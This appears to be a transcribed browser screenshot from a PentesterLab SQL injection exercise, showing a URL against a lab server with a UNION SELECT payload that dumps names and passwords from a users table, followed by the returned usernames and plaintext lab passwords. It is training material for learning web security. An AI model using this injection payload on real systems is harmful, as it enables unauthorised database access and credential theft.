 Load URL
http://192.168.248.130/sqli/example4.php?id=-1 union select name,passwd,3,4,5 from exercises.users%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name
admin admin
root admin21
user1 secret
user2 azerty